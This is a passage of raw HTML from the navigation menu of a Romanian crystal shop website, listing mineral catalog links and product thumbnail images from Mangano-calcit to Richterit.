</div> </div> </div> </div> <div class="module-item module-item-46"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/mangano-calcit-1" class="catalog-title">Mangano-calcit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/mangano-calcit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/mangano-calcit%20go-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/mangano-calcit%20go-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/mangano-calcit%20go-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/mangano-calcit%20go-800x520w.webp 2x" alt="Mangano-calcit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-47"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/merlinit" class="catalog-title">Merlinit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/merlinit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/merlinit%20go-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/merlinit%20go-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/merlinit%20go-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/merlinit%20go-800x520w.webp 2x" alt="Merlinit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-48"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/meteorit-2" class="catalog-title">Meteorit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/meteorit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/meteorit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/meteorit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/meteorit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/meteorit%20profil-800x520w.webp 2x" alt="Meteorit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-49"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/molibdenit" class="catalog-title">Molibdenit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/molibdenit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Molibdenit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-50"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/moldavit-30" class="catalog-title">Moldavit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/moldavit-30" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/moldavit%20go-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/moldavit%20go-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/moldavit%20go-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/moldavit%20go-800x520w.webp 2x" alt="Moldavit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-51"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/moqui-1" class="catalog-title">Moqui</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/moqui-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/moqui%20go-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/moqui%20go-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/moqui%20go-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/moqui%20go-800x520w.webp 2x" alt="Moqui" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-52"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/murmanite-2" class="catalog-title">Murmanite</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/murmanite-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Murmanite" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-53"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/muscovit-mica" class="catalog-title">Muscovit (Mica)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/muscovit-mica" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/muscovit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/muscovit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/muscovit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/muscovit-800x520w.webp 2x" alt="Muscovit (Mica)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-54"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/morganit-1" class="catalog-title">Morganit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/morganit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/morganit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/morganit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/morganit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/morganit-800x520w.webp 2x" alt="Morganit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-55"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/natrolit-2" class="catalog-title">Natrolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/natrolit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Natrolit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-56"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/nefrit-jad-1" class="catalog-title">Nefrit (Jad)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/nefrit-jad-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/nefrit%20go-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/nefrit%20go-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/nefrit%20go-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/nefrit%20go-800x520w.webp 2x" alt="Nefrit (Jad)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-57"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/novaculit" class="catalog-title">Novaculit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/novaculit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Novaculit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-58"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/nuumit-3" class="catalog-title">Nuumit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/nuumit-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/numit%2070%20lei-1000x1000-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/numit%2070%20lei-1000x1000-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/numit%2070%20lei-1000x1000-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/numit%2070%20lei-1000x1000-800x520w.webp 2x" alt="Nuumit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-59"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/obsidian-1" class="catalog-title">Obsidian</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/obsidian-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/obsidian%20negru-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/obsidian%20negru-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/obsidian%20negru-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/obsidian%20negru-800x520w.webp 2x" alt="Obsidian" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-60"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/ochi-de-pisica-cimofan" class="catalog-title">Ochi de pisica (cimofan)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/ochi-de-pisica-cimofan" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/ochi%20de%20pisica%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/ochi%20de%20pisica%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/ochi%20de%20pisica%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/ochi%20de%20pisica%20profil-800x520w.webp 2x" alt="Ochi de pisica (cimofan)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-61"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/ochi-de-soim-2" class="catalog-title">Ochi de soim</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/ochi-de-soim-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/ochi%20de%20soim%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/ochi%20de%20soim%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/ochi%20de%20soim%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/ochi%20de%20soim%20profil-800x520w.webp 2x" alt="Ochi de soim" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-62"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/ochi-de-taur-2" class="catalog-title">Ochi de taur</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/ochi-de-taur-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/ochi%20de%20taur%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/ochi%20de%20taur%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/ochi%20de%20taur%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/ochi%20de%20taur%20profil-800x520w.webp 2x" alt="Ochi de taur" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-63"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/ochi-de-tigru-3" class="catalog-title">Ochi de tigru</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/ochi-de-tigru-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ochi%20de%20tigru-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ochi%20de%20tigru-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ochi%20de%20tigru-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ochi%20de%20tigru-800x520w.webp 2x" alt="Ochi de tigru" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-64"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/okenit-1" class="catalog-title">Okenit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/okenit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/okenit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/okenit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/okenit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/okenit-800x520w.webp 2x" alt="Okenit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-65"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/onix-1" class="catalog-title">Onix</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/onix-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/onix%20rulat-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/onix%20rulat-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/onix%20rulat-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/onix%20rulat-800x520w.webp 2x" alt="Onix" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-66"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/opal-1" class="catalog-title">Opal</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/opal-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/opal%20go-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/opal%20go-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/opal%20go-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/opal%20go-800x520w.webp 2x" alt="Opal" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-7 dropdown mega-menu " > <a href="https://universulcristalelor.ro/cristale-p-z" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Cristale P-Z</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96cd1" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96cd1"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-369 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/peridot-olivina-crisolit" class="catalog-title">Peridot (olivina, crisolit)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/peridot-olivina-crisolit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/peridot-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/peridot-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/peridot-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/peridot-800x520w.webp 2x" alt="Peridot (olivina, crisolit)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/perle" class="catalog-title">Perle</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/perle" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Perle" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/petalit-1" class="catalog-title">Petalit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/petalit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Petalit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Petalit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Petalit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Petalit-800x520w.webp 2x" alt="Petalit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/petalit-roz" class="catalog-title">Petalit roz</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/petalit-roz" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/cristale-p-z/petalit%20roz/petalit-roz-profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/cristale-p-z/petalit%20roz/petalit-roz-profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/cristale-p-z/petalit%20roz/petalit-roz-profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/cristale-p-z/petalit%20roz/petalit-roz-profil-800x520w.webp 2x" alt="Petalit roz" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-crizantema-3" class="catalog-title">Piatra crizantema</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-crizantema-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20crizantema-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20crizantema-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20crizantema-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20crizantema-800x520w.webp 2x" alt="Piatra crizantema" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-lunii-1" class="catalog-title">Piatra lunii</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-lunii-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20lunii%20alba%20rulata-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20lunii%20alba%20rulata-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20lunii%20alba%20rulata-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20lunii%20alba%20rulata-800x520w.webp 2x" alt="Piatra lunii" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-profetiei-piatra-profetului-15" class="catalog-title">Piatra profetiei (Piatra profetului)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-profetiei-piatra-profetului-15" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20profetului-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20profetului-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20profetului-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piatra%20profetului-800x520w.webp 2x" alt="Piatra profetiei (Piatra profetului)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-soarelui-piatra-de-nisip" class="catalog-title">Piatra soarelui ( piatra de nisip )</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-soarelui-piatra-de-nisip" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/piatra%20soarelui%20rulata%202%20lei-520x520-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/piatra%20soarelui%20rulata%202%20lei-520x520-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/piatra%20soarelui%20rulata%202%20lei-520x520-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/piatra%20soarelui%20rulata%202%20lei-520x520-800x520w.webp 2x" alt="Piatra soarelui ( piatra de nisip )" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-zanelor-menalit" class="catalog-title">Piatra zanelor (Menilit)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/piatra-zanelor-menalit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/piatra%20zanelor%20pz-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/piatra%20zanelor%20pz-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/piatra%20zanelor%20pz-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/piatra%20zanelor%20pz-800x520w.webp 2x" alt="Piatra zanelor (Menilit)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/pirita-2" class="catalog-title">Pirita</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/pirita-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pirita-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pirita-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pirita-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pirita-800x520w.webp 2x" alt="Pirita" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-11"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/pirita-cu-magnetit-1" class="catalog-title">Pirita cu magnetit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/pirita-cu-magnetit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pirita%20cu%20magnetit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pirita%20cu%20magnetit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pirita%20cu%20magnetit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pirita%20cu%20magnetit-800x520w.webp 2x" alt="Pirita cu magnetit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-12"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/piroluzit-1" class="catalog-title">piroluzit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/piroluzit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="piroluzit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-13"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/piromorfit-3" class="catalog-title">Piromorfit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/piromorfit-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piromorfit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piromorfit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piromorfit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/piromorfit-800x520w.webp 2x" alt="Piromorfit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-14"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/plancheite-1" class="catalog-title">Plancheite</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/plancheite-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Plancheite" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-15"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/prehnit-2" class="catalog-title">Prehnit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/prehnit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/prehnit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/prehnit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/prehnit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/prehnit-800x520w.webp 2x" alt="Prehnit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-16"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/pietersit-piatra-furtunii-1" class="catalog-title">Pietersit (piatra furtunii)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/pietersit-piatra-furtunii-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pietersit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pietersit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pietersit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/pietersit-800x520w.webp 2x" alt="Pietersit (piatra furtunii)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-17"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/purpurit-2" class="catalog-title">Purpurit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/purpurit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/purpurit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/purpurit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/purpurit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/purpurit-800x520w.webp 2x" alt="Purpurit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-18"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/richterit-1" class="catalog-title">Richterit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/richterit-1" 